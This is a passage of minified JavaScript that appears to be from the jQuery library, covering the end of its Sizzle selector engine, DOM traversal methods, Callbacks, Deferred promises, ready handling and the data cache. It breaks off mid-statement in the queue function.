RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return 